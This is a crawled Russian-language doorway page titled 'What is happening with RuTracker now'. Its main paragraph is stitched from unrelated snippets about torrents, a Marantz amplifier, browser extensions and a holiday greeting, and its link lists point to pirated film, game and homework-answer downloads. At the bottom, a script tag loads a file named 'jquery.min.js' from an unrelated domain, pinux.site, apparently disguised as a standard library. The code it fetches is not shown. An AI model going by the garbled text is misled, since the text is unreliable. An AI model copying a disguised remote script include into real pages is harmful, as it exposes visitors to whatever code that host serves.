

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-chto-s-rutrekerom-seychas.html
body_size: 2502
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что с рутрекером сейчас - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что с рутрекером сейчас</h2>
                            </header>
                            <p>RuTracker.org (ранее — Torrents.ru) — крупнейший русскоязычный BitTorrent-трекер, насчитывающий почти. Подробная инструкция о том, как пользоваться торрентом для чайников и сомневающихся. Позавчера получил из Германии усилитель Marantz PM 8005, а сегодня подключил его. Он работает. 
Кроме AdBlock и LastPass в привычный набор расширений входит Translator — переводчик с поддержкой. Друзья, поздравляем вас с наступающим 2к18 годом! Желаем вам, счастья, здоровья и успешного. Лена, мы указали информацию о том, что “с точки зрения физиологического воздействия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-skachat-polnuyu-temu-dlya-vindovs-7.html">Скачать полную тему для виндовс 7</a></li>
                                <li><a href="hdd-xerox-3045-skachat-drayvera.html">Xerox 3045 скачать драйвера</a></li>
                                <li><a href="hdd-lyudi-v-chernom-3-film-skachat-torrent.html">Люди в черном 3 фильм скачать торрент</a></li>
                                <li><a href="hdd-skachat-torrent-sniper-elite.html">Скачать торрент sniper elite</a></li>
                                <li><a href="hdd-skachat-cherez-torrent-serial-vdova-vse-serii.html">Скачать через торрент сериал вдова все серии</a></li>
                                <li><a href="hdd-valentinov-andrey-car-kosmos.html">Валентинов андрей царь космос</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>— Википедия.</li>
<li>Как пользоваться торрентом для чайников: пошаговая.</li>
<li>Marantz PM 8005 первые впечатления!!!.</li>
<li>5 дополнений браузера, экономящих время – Вадим Стеркин.</li>
<li>официальный блог.</li>
<li>Список мультфильмов для детей разных возрастов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-slushat-audioknigu-volkova.html">Слушать аудиокнигу волкова</a></li>
                                            <li><a href="hdd-pil-kuril-smotret.html">Пиль куриль смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-oblasti-tmy-serial-14-seriya-skachat-torrent.html">Области тьмы сериал 14 серия скачать торрент</a></li>
                                            <li><a href="hdd-grand-theft-auto-sa-skachat-na-android.html">Grand theft auto sa скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-nacionalnyy-park-taganay-karta-shema.html">Национальный парк таганай карта схема</a></li>
                                            <li><a href="hdd-shema-raspolozheniya-shinomontazhnogo-oborudovaniya.html">Схема расположения шиномонтажного оборудования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-igry-skachat-besplatno-dlya-detey-3-let.html">Игры скачать бесплатно для детей 3 лет</a></li>
                                            <li><a href="hdd-gdz-po-matematike-10-klass-mordkovich-uchebnik.html">Гдз по математике 10 класс мордкович учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
